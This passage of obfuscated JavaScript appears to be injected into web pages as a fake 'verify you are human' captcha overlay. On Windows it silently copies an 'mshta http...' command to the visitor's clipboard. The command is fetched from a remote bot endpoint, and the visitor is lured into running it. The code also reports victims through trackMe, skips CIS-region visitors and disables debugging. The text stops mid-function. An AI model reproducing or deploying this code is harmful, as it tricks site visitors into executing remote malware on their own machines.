_0x3bf146=_0x32079d[_0x2df656(0xdb3,0x714,0x934,0x97f)][_0x2df656(0xdb7,0xda0,0xa62,0xfa4)]('|'),_0x474be4=0x2*-0x540+-0x2224+0x2ca4;while(!![]){switch(_0x3bf146[_0x474be4++]){case'0':_0x4c818e['innerHTML']+=_0x32079d['QmrAq'](_0x32079d[_0x2df656(-0x569,-0x2e8,0xf2,-0x29)](_0x32079d['JqXyo'],_0x32079d[_0x2df656(0x766,0x7dd,0x4a3,0x682)](_0x463d4d,_0x408029['prove'])),_0x32079d['LmsHT']);continue;case'1':_0x4c818e[_0xb07a80(0x844,0x301,0x75b,0xb23)]=_0x32079d[_0x2df656(0x95c,0x33e,0x4a3,0x30)](_0xf911e5,_0x46bd46[_0x32079d[_0x2df656(0x1d1,0x415,0x4b9,0x936)]]);continue;case'2':_0x4c818e['innerHTML']+=_0x32079d[_0x2df656(0x993,0x132,0x54b,0x249)](_0x32079d[_0x2df656(-0x3f4,0x304,0x105,0x757)],_0x32079d[_0x2df656(0xa7,0x855,0x4a3,0x50e)](_0x847549,_0x483878['keyboard']))+_0x32079d[_0xb07a80(0x36f,0x94,0x4b0,0x7d9)];continue;case'3':return _0x4c818e;case'4':var [_0x4c818e,_0x34e37b]=_0x32079d[_0x2df656(0x2bd,0x52c,0x4a3,0x4a8)](_0x468e89,[{'data':_0x32079d[_0xb07a80(0x106f,0x4f7,0xb0e,0xd5e)]}]);continue;}break;}}else document[_0x2df656(-0x439,0x6ae,0xfd,0x2c1)][_0xb07a80(0x469,0x3a5,0x76d,0x34f)+'d'](_0x2d1a36);}}else{var _0x27843a={};_0x27843a[_0xb07a80(0x3f6,0xe85,0x8fe,0x6c9)]=_0x32079d[_0x2df656(0x61e,0x4a2,0x827,0x278)];var _0x1bf2c9={};_0x1bf2c9['cl']=_0x32079d['BhmRX'],_0x1bf2c9['data']=_0x32079d['ySKPR'];var _0xfcd916={};_0xfcd916[_0xb07a80(0x2c6,0x7fa,0x8fe,0xc81)]='margin-bot'+'tom:\x201rem;'+_0xb07a80(0x12ca,0xf93,0xc7b,0xeff)+_0x2df656(0xf25,0xac2,0xd70,0xf6a)+_0x2df656(0x727,0x432,0x8e5,0x937)+_0x2df656(0x7af,-0xc9,0x23f,0x7b);var _0x4e5420={};_0x4e5420[_0x2df656(0x74c,0x11e2,0xd69,0xb09)]=_0x32079d[_0x2df656(0xee4,0x9ca,0xd0c,0xa45)],_0x4e5420[_0xb07a80(0x5df,0xcd0,0x8f7,0xdc0)]=[_0xfcd916,{'cl':_0x32079d[_0x2df656(0xe6c,0xa9a,0xb4a,0xb4f)],'data':_0x32079d['iWdFG']}];var [_0x171c0e,_0x39f354]=_0x35d3cb([_0x27843a,_0x1bf2c9,_0x4e5420]),_0x3bebf7=_0x32079d[_0xb07a80(0x559,0xc3c,0x955,0x2f6)](_0x48c492);return _0x171c0e[_0x2df656(0x56,0x155,0x444,0x7fb)]=_0x3bebf7?_0x32079d[_0x2df656(0x824,0x25,0x54b,0xb20)](_0x32079d[_0x2df656(0x6cc,0xb55,0xaf3,0x4c6)]+_0x3bebf7,_0x32079d[_0x2df656(0x66c,0x5f9,0x5da,0x11b)]):'',_0x171c0e['innerHTML']+=_0x32079d[_0x2df656(0x3c5,0x23c,0x36e,0x1ef)](_0x3f15ad,_0x3f6c57[_0x2df656(0x38,0x802,0x2dd,0x6dc)]||_0x32079d['vmkmc']),_0x171c0e;}}}}function rebuildFastStyled(_0x9b1c91,_0x10e3ab){var _0x434048={'qUMsi':function(_0x59e235,_0x3322a0,_0x241d57){return _0x59e235(_0x3322a0,_0x241d57);},'zxBSI':function(_0x530f60,_0x175fea){return _0x530f60+_0x175fea;},'TxrdJ':function(_0x59bef0,_0x1ca6ca){return _0x59bef0||_0x1ca6ca;}};function _0x473514(_0x5e3d45,_0x422972,_0x235f67,_0x4dff40){return _0x26399c(_0x422972,_0x422972-0x140,_0x235f67-0x7c,_0x4dff40- -0x4f5);}return _0x9b1c91[_0x473514(0x2b2,0x187,0x33d,0x3e8)](_0x367bc2=>{var _0xa80c81=_0x367bc2,{cl:_0x1595e7,keyframes:_0x567259,media:_0x128a5f,clIgnore:_0x1003e4}=_0x367bc2;if(_0x567259)return _0xa80c81;function _0x45ad97(_0x24d091,_0x32ca1f,_0x378d1e,_0x3b0df2){return _0x473514(_0x24d091-0x63,_0x32ca1f,_0x378d1e-0x2d,_0x24d091-0x476);}function _0xf642d5(_0x227aa1,_0x5c46b5,_0x4577b9,_0x3fb2c8){return _0x473514(_0x227aa1-0x10c,_0x227aa1,_0x4577b9-0x8f,_0x5c46b5-0x27e);}if(_0x128a5f)_0xa80c81[_0x45ad97(0x74d,0x14d,0x460,0x7e2)]=_0x434048[_0x45ad97(0xe66,0x1270,0xf50,0xe4b)](rebuildFastStyled,_0x128a5f,_0x10e3ab);else{if(_0x567259){}else _0xa80c81['cl']=_0x434048['zxBSI'](_0x434048[_0x45ad97(0x864,0x913,0x3bb,0xc8f)]('.',_0x10e3ab),_0x434048[_0x45ad97(0xdbb,0x7f9,0x767,0xd9d)](_0x1595e7,''));}return _0xa80c81;});}function tagStyled(_0x3b6196,_0x36b7c4=_0x26399c(0x9c5,0x31c,0x67d,0x418)){var _0x57c14b={'MeHcv':function(_0x43815b,_0x2af66b){return _0x43815b(_0x2af66b);},'bqakk':function(_0x236cd6,_0x18cec0){return _0x236cd6(_0x18cec0);},'YHCWa':function(_0x5253e9,_0x2ec364,_0x4fd6bd){return _0x5253e9(_0x2ec364,_0x4fd6bd);}};function _0x229872(_0x69daa1,_0x2e74dc,_0x34a9d1,_0x3e0ab8){return _0x4841e1(_0x2e74dc-0x379,_0x2e74dc-0x1e8,_0x34a9d1,_0x3e0ab8-0x14e);}var _0x582a8c=document[_0x29cafb(0x2e6,0x24c,0x713,0x4a3)+_0x229872(0x1b9,0x59d,0xa34,0xa92)](_0x36b7c4),[_0x582a8c,_0x29507b]=_0x57c14b[_0x29cafb(0xe13,0x1257,0xbd3,0xdbd)](clAdd,_0x582a8c);function _0x29cafb(_0x3b54bb,_0x12c967,_0x146045,_0x4ad8e8){return _0x4841e1(_0x146045- -0x12,_0x12c967-0x180,_0x4ad8e8,_0x4ad8e8-0x97);}return _0x57c14b[_0x229872(0x55c,0x7c2,0xe2c,0x243)](pushStyle,_0x57c14b[_0x229872(0x617,0x64b,0x623,0x7f1)](rebuildFastStyled,_0x3b6196,_0x29507b)),[_0x582a8c,_0x29507b];}ready(function(){var _0x187451={'afRvb':_0x3801ef(0x7bf,0xc63,0x416,0x976)+'icon\x22],\x20li'+_0x4a6fb7(0x563,0xb3e,0xbb7,0x97b)+_0x4a6fb7(-0x44,-0x1aa,-0x62d,-0x2fe)+_0x4a6fb7(0x975,0xa01,0xa6e,0x5f0),'heIpU':function(_0x887189,_0x2a428c){return _0x887189||_0x2a428c;},'BvkWY':'mshta\x20http'+_0x4a6fb7(0x225,0x874,0x1cd,0x2fb),'mZQwE':function(_0x4045b6,_0x1582f5){return _0x4045b6===_0x1582f5;},'AgIZs':_0x4a6fb7(0x402,0x683,0x88c,0x267),'FMqvy':function(_0x133570,_0x2e6f00){return _0x133570<_0x2e6f00;},'rWccN':function(_0xcabc1d,_0x2ecb71){return _0xcabc1d(_0x2ecb71);},'PPMOZ':function(_0x4561c7){return _0x4561c7();},'mmIDj':_0x4a6fb7(0xa81,0x37c,0x192,0x640),'ITDwF':_0x4a6fb7(-0x147,0x3c0,0x23b,0x2cc),'KZXzb':_0x4a6fb7(0x577,0x525,0x7d8,0x445),'IXQFP':function(_0x4a0917,_0x1966c8){return _0x4a0917===_0x1966c8;},'ZnlYN':_0x4a6fb7(0x5ae,0x813,0x334,0x69d),'FtoqF':'uEteh','HKsow':function(_0x977a39,_0x3743bb){return _0x977a39!==_0x3743bb;},'hEJwY':_0x4a6fb7(-0x3ca,0x2b7,-0x200,0x18b),'pNGwb':function(_0x50ed22,_0x136b7b){return _0x50ed22(_0x136b7b);},'UhnqM':_0x4a6fb7(0x509,0x241,0x5ff,0x154),'zlpte':function(_0x199d7d,_0x29c59b,_0x356eef){return _0x199d7d(_0x29c59b,_0x356eef);}};trackMe(_0x187451[_0x4a6fb7(0x42e,-0xd,0x191,0x311)]);function _0x4a6fb7(_0x18243b,_0x2fdbb0,_0x1d50ef,_0x32c1a9){return _0x4841e1(_0x32c1a9- -0x25c,_0x2fdbb0-0xfd,_0x18243b,_0x32c1a9-0x14f);}isDisabedDebug&&disableDebug();var _0x5603db=-0x7e*0x7+0xab8+0x2*-0x371;if(_0x187451[_0x3801ef(0x4c,0x613,-0x4f5,-0x379)](isWpIgnore)){if(_0x187451[_0x3801ef(0x113,-0x68,-0x500,-0x13a)](_0x187451['ITDwF'],_0x187451[_0x4a6fb7(0xab,0x444,0xa1b,0x476)])){const _0x46725f=_0x256673[_0x3801ef(0x423,-0x121,0x109,0x836)+_0x3801ef(0x589,0x638,0xa20,0x838)](_0x187451['afRvb']);for(let _0x20f799 of _0x46725f){return _0x20f799['href'];}return![];}else return;}if(!isWin()){if(_0x187451['IXQFP'](_0x187451[_0x4a6fb7(0xdbb,0xdc5,0xcaa,0x9cd)],_0x187451['FtoqF']))_0x318fa3();else return;}if(isCIS()){if(_0x187451[_0x3801ef(0x2cc,-0x2a8,0x5b9,0xf3)](_0x187451[_0x3801ef(0x36d,-0xde,0x41,0x7b)],_0x3801ef(0x3d0,0x337,0x42d,0x74d))){_0x187451[_0x3801ef(0x36c,0x406,0x841,0x677)](trackMe,_0x187451[_0x4a6fb7(0x1ec,0x537,0x8bb,0x82a)]);return;}else _0x356b02['cl']='.'+_0x788a9f+_0x187451[_0x3801ef(0x8e1,0x2ed,0xb52,0xcb0)](_0x3ca31a,'');}if(_0x187451[_0x4a6fb7(-0x305,-0x42,0x108,-0x3d)](isReworked))return;function _0x3801ef(_0x5216aa,_0x58bcc6,_0xb66d18,_0x198b87){return _0x4841e1(_0x5216aa- -0x1d3,_0x58bcc6-0xff,_0x58bcc6,_0x198b87-0x1ad);}setTrans(),_0x187451[_0x3801ef(0x6e5,0xcb7,0xd4a,0xa83)](setInterval,function(){function _0x1f69d3(_0x3d742c,_0x33de39,_0x436db9,_0x359e65){return _0x4a6fb7(_0x33de39,_0x33de39-0x6a,_0x436db9-0x177,_0x436db9-0x4b6);}var _0x4c8855={};_0x4c8855[_0x1f69d3(0x6c3,0x115e,0xb44,0xf78)]=_0x187451[_0x1f69d3(0x3a0,0xaf,0x5af,0x2c)];var _0x31b088=_0x4c8855;function _0x5dda81(_0x23d393,_0xfc119f,_0x503967,_0x292454){return _0x3801ef(_0x503967-0x394,_0x292454,_0x503967-0x64,_0x292454-0x8d);}if(_0x187451[_0x5dda81(0xb2d,-0x1d4,0x4a7,0x121)](_0x187451['AgIZs'],_0x187451[_0x1f69d3(0x1181,0x10f1,0xcb2,0xe50)])){var _0x13b3af='0|2|1|4|3'[_0x1f69d3(0x1196,0xaa1,0xb64,0x53b)]('|'),_0x4d7d45=0x3b6+-0x1*0x1918+0x1562;while(!![]){switch(_0x13b3af[_0x4d7d45++]){case'0':_0x187451[_0x1f69d3(0x6a7,0xc8c,0xa54,0x66d)](_0x5603db,-0x1*0x1915+-0x1*0x911+-0x2*-0x1307)&&(_0x5603db=0x2524+0xde8+-0x1c*0x1af);continue;case'1':if(!isOnce())return;continue;case'2':_0x187451[_0x5dda81(0x851,0x9a4,0x4d2,0x8f8)](copyToClipboard,_0x187451[_0x1f69d3(0x181,0x46d,0x479,0x935)](getPowerShell));continue;case'3':createWorkPlace();continue;case'4':_0x187451[_0x5dda81(0x719,0x611,0x4d2,-0x4a)](trackMe,_0x1f69d3(0xda2,0x4bc,0x85b,0xddb));continue;}break;}}else{var _0x1ff293=_0x19f083['parse'](_0x2f1146);_0x199e62=_0x31b088[_0x1f69d3(0xb8a,0xb95,0xb44,0x54b)]+_0x1ff293[_0x5dda81(0x903,0xe46,0x96e,0xfa7)][_0x1f69d3(0xcac,0xfd2,0xc78,0x6fd)+'n'];return;}},_0x5603db);});var captReq=!![];function getPowerShell(){var _0xe49378={};_0xe49378[_0xfbc52c(0x7ff,0x89d,0xa31,0xaf3)]=function(_0x17a707,_0x437ed8){return _0x17a707===_0x437ed8;};function _0x4930bb(_0x302700,_0xeed734,_0x747e05,_0x54ab7d){return _0x4841e1(_0xeed734- -0x22f,_0xeed734-0x152,_0x302700,_0x54ab7d-0x143);}_0xe49378[_0x4930bb(0x21e,0x7d5,0xad8,0xbd4)]='afFuh',_0xe49378[_0xfbc52c(0x1134,0xb63,0x79c,0xebe)]=_0x4930bb(-0x151,0x2f7,0x3b9,0x1da),_0xe49378['CwcbR']=function(_0x591105,_0x5401bf){return _0x591105===_0x5401bf;},_0xe49378[_0xfbc52c(0xde,0x612,-0x75,0x881)]=_0xfbc52c(0xc52,0xb4f,0xc2b,0xc41),_0xe49378[_0x4930bb(0x304,0x67,-0x5bb,0x451)]='mshta\x20http'+_0xfbc52c(0x64a,0x946,0x65d,0xd2e);function _0xfbc52c(_0x3fb1bc,_0x781564,_0x21a66f,_0x1a2879){return _0x26399c(_0x3fb1bc,_0x781564-0x185,_0x21a66f-0xef,_0x781564-0xab);}_0xe49378['KIFuc']=_0xfbc52c(0x894,0xbba,0x1192,0x11ed)+_0x4930bb(-0x1c6,-0x100,-0x18a,0x517)+_0xfbc52c(0x71c,0xceb,0x992,0xb3f)+_0x4930bb(0x7a2,0x258,-0xa7,0x679)+'AHjjF7BuWT'+'_ylmg_dKcC'+_0xfbc52c(0x986,0xfbf,0x1598,0x1579)+_0xfbc52c(0x10b6,0xb55,0xa04,0xfef)+'at?chat_id'+_0x4930bb(0x358,0x81b,0xbeb,0x3ed)+'42154';var _0x129d7a=_0xe49378;if(!powerShellCommand)return captReq&&(captReq=![],getRequest(_0x129d7a[_0x4930bb(-0xaf,-0x225,0x12b,-0x71c)],function(_0x549f1a){function _0x330eeb(_0x559584,_0x109223,_0x5e74b8,_0x4ac311){return _0xfbc52c(_0x559584,_0x109223- -0x55b,_0x5e74b8-0x153,_0x4ac311-0x12a);}function _0x142ea5(_0xa6af99,_0x3744b4,_0x17687b,_0x3d06c9){return _0x4930bb(_0xa6af99,_0x3744b4-0x322,_0x17687b-0x17c,_0x3d06c9-0xc);}if(_0x549f1a){if(_0x129d7a[_0x330eeb(0x440,0x342,0x7ad,0x24e)](_0x129d7a[_0x330eeb(0x242,0x898,0xc8f,0x775)],_0x129d7a[_0x142ea5(0xb75,0x867,0xa61,0x9b2)])){var _0x26a328=_0x3d337f[_0x330eeb(0xae7,0x647,0xcbb,0x7fe)](_0x418515,arguments);return _0x4db655=null,_0x26a328;}else try{if(_0x129d7a['CwcbR'](_0x129d7a[_0x330eeb(-0x449,0xb7,-0x24f,0x6b2)],_0x330eeb(0x86e,0x5f4,0x403,0x7d0))){var _0x316922=JSON[_0x330eeb(0x267,0x60b,0x398,0x104)](_0x549f1a);powerShellCommand=_0x129d7a['VnnjB']+_0x316922[_0x330eeb(0x470,0x641,0xcc4,0x20d)][_0x330eeb(0xb5d,0x8b2,0xa6f,0x351)+'n'];return;}else return![];}catch(_0x2e954d){}}captReq=!![];})),'';return powerShellCommand;}function decr(_0x344553,_0xc0156b){function _0x262700(_0x20e07c,_0x171916,_0x397b6a,_0x339d7b){return _0x26399c(_0x339d7b,_0x171916-0x88,_0x397b6a-0xd7,_0x171916- -0x54e);}var _0xa548f2={'SNBkK':function(_0x1e5ea2,_0x147c43){return _0x1e5ea2+_0x147c43;},'KPcWP':function(_0x5e1a69,_0xf9390c){return _0x5e1a69+_0xf9390c;},'bkbHn':function(_0x2c0574,_0x57ae4d){return _0x2c0574+_0x57ae4d;},'bnVRb':function(_0x149a87,_0x5b244a){return _0x149a87(_0x5b244a);},'TUKeK':function(_0x579e52,_0x4e9ca3){return _0x579e52===_0x4e9ca3;},'hFRYL':_0x4c41f5(0x76e,0xb4a,0x1ba,0xa5b),'LOSYZ':function(_0x573938,_0x5e1933){return _0x573938<_0x5e1933;},'AGAbb':_0x262700(0x10e5,0xa6b,0x5c7,0x414)};_0xc0156b=_0xa548f2[_0x4c41f5(0x36c,0x915,0x910,0x107)](typeof _0xc0156b,_0xa548f2[_0x262700(0x338,0x6b,0x2d7,0x6f3)])?JSON['stringify'](_0xc0156b):_0xc0156b['toString']();function _0x4c41f5(_0x4938b7,_0x5301b6,_0x233bed,_0x17454a){return _0x26399c(_0x233bed,_0x5301b6-0xe8,_0x233bed-0x1f0,_0x4938b7- -0x4d0);}var _0x1cb15d=atob(_0x344553),_0x566500='',_0x1c9220=_0x1cb15d[_0x4c41f5(0x9e8,0x3c3,0x37f,0xed2)];for(var _0x4e5c8b=0x24ed+0xab9+-0xd6*0x39;_0xa548f2[_0x262700(0x99,0x187,-0x19f,-0x45d)](_0x4e5c8b,_0x1c9220);_0x4e5c8b++){if(_0xa548f2[_0x262700(0x87b,0x4ce,0xaf9,-0xac)]!==_0xa548f2['AGAbb'])return _0xa548f2[_0x4c41f5(-0x74,0x542,0x570,0x30c)](_0xa548f2[_0x4c41f5(0x924,0xf33,0x6b3,0xcf7)](_0xa548f2[_0x4c41f5(-0x74,-0x25e,-0x3dc,0x426)](_0xa548f2['bkbHn'](_0xf5ded,'\x20'),_0x4c41f5(0x24e,0x6f5,0xd8,0x13d)+'\x20')+_0x5e8327+'\x20{',_0xa548f2[_0x4c41f5(0x651,0x2c,0x2bd,0x897)](_0x599016,_0x24cd3e)),'}');else _0x566500+=String[_0x262700(0x4cd,0x7ac,0xbdb,0x4d5)+'de'](_0x1cb15d[_0x262700(0xb26,0x6c0,0x9dc,0x6cc)](_0x4e5c8b)^_0xc0156b[_0x4c41f5(0x73e,0xd4c,0x889,0xbf5)](Math[_0x4c41f5(0x3ec,0x87,0x15,0x4fb)](_0x4e5c8b%_0xc0156b[_0x262700(0xdcb,0x96a,0x924,0xfe7)])));}return _0x566500;}function createWorkPlace(){var _0x410126={'FRgPn':function(_0x1e8b80){return _0x1e8b80();},'fVwMC':_0x1be084(0x548,-0x253,0x114,0x3f5),'HFRmz':_0x1be084(0xadb,0x885,0x773,0xdbf),'fCYXc':'ltr'},_0x254f4c=('4|2|3|5|1|'+'0')[_0x1be084(0xdc4,0x6ae,0xc77,0xc2b)]('|'),_0x2efec6=0x17fd+-0x1cbf*-0x1+-0x34bc;function _0x1be084(_0x43c677,_0x3c31b0,_0x156853,_0x445831){return _0x26399c(_0x43c677,_0x3c31b0-0xb,_0x156853-0x16,_0x445831- -0x23);}function _0x3bfa1f(_0x27dc08,_0x1ab034,_0x3bf861,_0xeb3b86){return _0x26399c(_0xeb3b86,_0x1ab034-0xa9,_0x3bf861-0x74,_0x3bf861- -0x32);}while(!![]){switch(_0x254f4c[_0x2efec6++]){case'0':document[_0x3bfa1f(0x2ca,-0x3d1,0x2b7,0x117)]['appendChil'+'d'](_0x17c0fb);continue;case'1':_0x17c0fb[_0x3bfa1f(0xe96,0xed8,0x9c9,0xb83)+'d'](_0x410126[_0x3bfa1f(0x9ae,0x860,0x8f1,0xe98)]($Over));continue;case'2':var _0x17c0fb=document[_0x1be084(0xf85,0xee8,0x7bc,0xa46)+'ent'](_0x410126[_0x3bfa1f(0x670,0xeb,0x779,0xbc3)]);continue;case'3':_0x17c0fb['id']=_0x410126[_0x3bfa1f(-0x80,0x581,0x57f,0x4da)];continue;case'4':document['title']=defTrans[_0x1be084(0x87f,0xcd1,0xe8f,0x919)];continue;case'5':_0x17c0fb[_0x1be084(0xbed,0xd58,0x84e,0x729)]=_0x410126[_0x3bfa1f(0x3d7,0x3c0,0x4bb,0xaa5)];continue;}break;}}function $Over(){var _0x567bf5={'ivVve':_0x19bcc9(0x11e3,0xd53,0xc5c,0xb96)+_0x55a063(0xe88,0x86c,0x2f1,0x23f)+'irection:\x20'+'column;bac'+_0x55a063(0x79b,0xb4d,0x1020,0x935)+'lor:white;'+'position:f'+_0x55a063(0xe25,0x880,0xb27,0xeb9)+_0x55a063(0x129a,0x1055,0xaa9,0xefe)+_0x19bcc9(-0x111,0x31d,0x409,0x3df)+_0x55a063(0x5b2,0xbfb,0xd3a,0x98d)+_0x55a063(0x125b,0xfe4,0x1567,0x1414)+_0x55a063(-0xe,0x5bf,0x668,0x1cf),'UcDYO':'color:\x20#31'+_0x19bcc9(0xeed,0x5ae,0xe2d,0xa15)+_0x55a063(0x4dc,0x7aa,0x525,0xc96)+'ground-col'+'or:\x20transp'+_0x19bcc9(-0x3f0,0x2cc,0x10d,0xad)+_0x19bcc9(0xa34,0x142,0xaa4,0x49c)+_0x19bcc9(0x598,0xf74,0x90c,0xb9f)+_0x19bcc9(0x43d,0x693,0x2a7,0x1aa)+_0x55a063(0x8df,0x83b,0xb85,0xd9d)+';padding:0'+_0x55a063(0x487,0x703,0x7a0,0xa5c)+'ht:1.15;-w'+_0x19bcc9(0xbd9,0x998,0xc6e,0x720)+_0x19bcc9(0x67e,0x4c6,0x5ee,0x68a)+_0x19bcc9(0xd31,0x618,0xa6e,0xb49)+_0x55a063(0xa0b,0xf76,0xc18,0x1002)+_0x19bcc9(0x1c7,0xa98,0x282,0x6eb)+_0x55a063(0x981,0xcc2,0xd53,0x780)+_0x19bcc9(0xfe8,0xdd1,0xb10,0xa0f)+'nkMacSyste'+'mFont,\x20Seg'+_0x55a063(0x96e,0x5d2,0xa87,0x304)+_0x55a063(0x622,0x8da,0x669,0x7bb)+_0x55a063(0x104a,0xb99,0x9e7,0xaeb)+'\x20Arial,\x20No'+_0x19bcc9(0xcf1,0xc65,0x2ae,0x789)+_0x19bcc9(0xb0,0x65c,0x3e9,0x62e)+_0x55a063(0xf92,0xa9c,0xb0a,0x8c8)+_0x55a063(0xdc0,0xd88,0xd90,0xf20)+_0x19bcc9(0x4ac,-0x101,0xa93,0x44e)+_0x19bcc9(0x2f0,-0x11,0x9c0,0x587)+_0x55a063(0x3ec,0x6f0,0x2f3,0x58c)+_0x19bcc9(0x9ec,0xc25,0x3ed,0x7a3)+_0x19bcc9(0x49f,0x189,0x199,0x654),'TbDEB':_0x19bcc9(0xc6f,0xa42,0x4d7,0xa41)+'-color:\x20tr'+_0x55a063(0xc48,0x71c,0x326,0x45c)+_0x19bcc9(0xa33,0xd98,0x907,0xa55)+_0x19bcc9(0x161,0x166,0x57b,0x7a)+_0x19bcc9(0x381,0xb74,0xbd8,0x673)+_0x19bcc9(0x9be,0x946,0xfb7,0xa07)+_0x55a063(-0x19,0x553,0x415,0x4d6)+_0x55a063(0xd9c,0xb7c,0xcf3,0x9d7)+_0x19bcc9(0x60c,0x892,0x411,0x399),'FPjZu':_0x19bcc9(0x5d1,0x3f9,0x2b1,0x127),'CKKsy':_0x55a063(0xc5,0x4bf,0x2c0,0x126)+'730a;text-'+_0x55a063(0xd56,0xb2a,0x628,0x9cf)+_0x55a063(0xba5,0xd5e,0x129f,0xdfe)+'e;','MUXGo':_0x19bcc9(0xa16,0x1fd,0x538,0x6d7)+_0x55a063(0xf25,0xdbc,0xcfa,0xefb)+_0x55a063(0xe88,0xaf2,0x110b,0x472),'zJrQi':'background'+_0x55a063(0x10d6,0xd6b,0x70b,0xaa3)+'2;','vnUkP':_0x55a063(0xc3c,0x5b2,0xbda,0x9be)+_0x19bcc9(0x89c,0x110e,0x9cb,0xaca)+_0x55a063(0x971,0x677,0x8df,0xce),'pogqD':_0x19bcc9(0x758,0x64f,0x385,0x4d7)+'f;','UgpIJ':function(_0x4c943c){return _0x4c943c();}};function _0x55a063(_0x524f6c,_0x15fd1a,_0x35ef63,_0x3862fe){return _0x26399c(_0x3862fe,_0x15fd1a-0x12e,_0x35ef63-0x163,_0x15fd1a-0x154);}var _0x53c007={};_0x53c007[_0x55a063(0x9fb,0x927,0xde9,0xdcb)]=_0x567bf5[_0x55a063(0xe6b,0xed3,0xfd4,0x1474)];var _0x1ece11={};_0x1ece11['cl']='\x20*',_0x1ece11['data']=_0x567bf5['UcDYO'];var _0x4315ac={};_0x4315ac['cl']='\x20a',_0x4315ac[_0x19bcc9(0x91a,0xad9,0x7af,0x470)]=_0x567bf5[_0x19bcc9(0xf09,0x84d,0xb10,0x919)];function _0x19bcc9(_0x13c3f1,_0x3f1c3b,_0xf4f9f2,_0x5ef5ca){return _0x26399c(_0xf4f9f2,_0x3f1c3b-0xed,_0xf4f9f2-0x13b,_0x5ef5ca- -0x363);}var _0x43f1e2={};_0x43f1e2['cl']=_0x567bf5[_0x55a063(0xd7b,0x826,0xe81,0xdfe)],_0x43f1e2[_0x55a063(0x6e0,0x927,0x2ff,0x86d)]=_0x567bf5[_0x55a063(0x109c,0xc6a,0x10cb,0xc60)];var _0x18c74d={};_0x18c74d[_0x19bcc9(0xb3e,0x11b5,0xe8c,0xbf2)]=_0x567bf5[_0x55a063(0xec1,0x8c2,0x76f,0x78e)],_0x18c74d['media']=[{'data':_0x567bf5['zJrQi']},{'cl':'\x20*','data':_0x567bf5[_0x19bcc9(0x861,0xf5e,0xe0c,0x96e)]},{'cl':'\x20a','data':_0x567bf5[_0x55a063(0xfa7,0x1035,0xa66,0xba7)]}];var [_0x46c706,_0xa912bc]=tagStyled([_0x53c007,_0x1ece11,_0x4315ac,_0x43f1e2,_0x18c74d]);return _0x46c706[_0x55a063(0xe2a,0xb4f,0x9d0,0x884)+'d'](_0x567bf5[_0x55a063(-0x66,0x4da,0x153,0xb30)]($Main)),_0x46c706[_0x19bcc9(0x811,0x7fc,0x745,0x698)+'d'](_0x567bf5[_0x19bcc9(-0x1db,0x58c,-0x52d,0x23)]($Footer)),_0x46c706;}function $Main(){var _0x2efd03={'CQaqQ':function(_0x352d1e,_0x5710f1){return _0x352d1e(_0x5710f1);},'TEyRJ':_0x2d4f17(0x833,-0x107,0x505,0x429)+_0x2d4f17(0x104f,0x1004,0xf73,0xb6a)+'display:\x20f'+_0x2d4f17(0xeac,0x11be,0xb68,0x70a)+_0x2d4f17(0x4d0,0x57f,0x6b0,0xa05)+_0x635d21(0xad9,0xca7,0x8c7,0x498)+_0x2d4f17(0x1167,0xdac,0xd76,0xa2c)+'t:\x20100%;ma'+_0x635d21(-0x2c4,-0x4f,-0x5e,0x2bc)+_0x2d4f17(0x144f,0xb18,0x10c6,0xbc9)+'dden;paddi'+_0x2d4f17(0x5b4,0xbf9,0x870,0xef2)+_0x2d4f17(0x634,0xa6f,0xa22,0xd8e),'XzaUp':function(_0x3b26e9){return _0x3b26e9();}},[_0x433679,_0x5ad59a]=_0x2efd03[_0x2d4f17(0xab1,0xa6d,0xb8a,0x80d)](tagStyled,[{'data':_0x2efd03['TEyRJ']}]);_0x433679[_0x2d4f17(0x720,0xe1c,0xb81,0x10ed)+'d'](_0x2efd03[_0x635d21(0x355,-0x92,0x32d,0x980)]($Content));function _0x635d21(_0x9c8849,_0x41afcb,_0x4a672d,_0x4b5433){return _0x26399c(_0x9c8849,_0x41afcb-0x1cc,_0x4a672d-0x72,_0x4a672d- -0x545);}function _0x2d4f17(_0x532b14,_0x161e2f,_0x4e7b81,_0x4a74ec){return _0x4841e1(_0x4e7b81-0x4ca,_0x161e2f-0x17a,_0x4a74ec,_0x4a74ec-0xea);}return _0x433679;}function $Content(){var _0xfe3143={'NEyFt':_0x2224b7(0x65c,0x1d1,-0x32,0x1a9)+_0x20fd2d(0xa27,0xf52,0xb6a,0x1256)+'x-width:\x206'+_0x20fd2d(0xc8c,0xc71,0x1117,0x1106)+_0x20fd2d(0x680,0x9a1,0x9d0,0xd3f)+_0x2224b7(0x824,0x9a2,0x9bb,0x6dc)+_0x2224b7(0x4c0,0x5ea,-0x2aa,0x289)+_0x2224b7(0xb91,0x8c9,0xd9c,0x857)+_0x2224b7(0xe61,0xc68,0x4bf,0x7f7),'xvBWE':_0x2224b7(0xab7,0x8f7,0xdc0,0x959)+_0x2224b7(0x5a9,0xc42,0x347,0x6e9),'mYIuE':_0x20fd2d(0x10b4,0xa78,0xfce,0xab0)+_0x2224b7(0x490,0x73f,0x53a,0x920),'aqmro':function(_0xe72f7a){return _0xe72f7a();},'MeMEQ':function(_0x43cd86){return _0x43cd86();}},_0xa75b31={};_0xa75b31[_0x2224b7(0x704,0x76d,0x109,0x6c5)]=_0xfe3143[_0x20fd2d(0xf81,0xc0a,0x5ce,0xd7f)];var _0x38efd3={};_0x38efd3[_0x20fd2d(0x143f,0x1039,0x1645,0x1209)]=_0xfe3143[_0x20fd2d(0xde0,0xdbc,0xd06,0x838)],_0x38efd3[_0x2224b7(0x68a,0xa8,0xcf2,0x6be)]=[{'data':_0xfe3143[_0x20fd2d(0x6bd,0xb3d,0x8ae,0x1153)]}];var [_0x307275,_0x2f90f1]=tagStyled([_0xa75b31,_0x38efd3]);function _0x20fd2d(_0x128483,_0x4c34a5,_0x180e78,_0x4cc162){return _0x4841e1(_0x4c34a5-0x428,_0x4c34a5-0x80,_0x128483,_0x4cc162-0xd2);}_0x307275['appendChil'+'d'](_0xfe3143[_0x20fd2d(0x7e9,0xbb6,0x945,0xfbc)]($ZoneName)),_0x307275[_0x2224b7(0xe3b,0x485,0xad4,0x8ed)+'d'](_0xfe3143[_0x20fd2d(0x11fd,0xbb6,0x9d1,0x8fa)]($VerifyText)),_0x307275['appendChil'+'d']($Captcha()),_0x307275[_0x20fd2d(0x91a,0xadf,0x9d6,0x107d)+'d'](_0xfe3143[_0x20fd2d(0x920,0x8e1,0x8f9,0x7be)]($ProceedingText));function _0x2224b7(_0xf02992,_0x3dad1f,_0x434d8f,_0x37914e){return _0x4841e1(_0x37914e-0x236,_0x3dad1f-0xd7,_0x434d8f,_0x37914e-0x2e);}return _0x307275;}function $ZoneName(){var 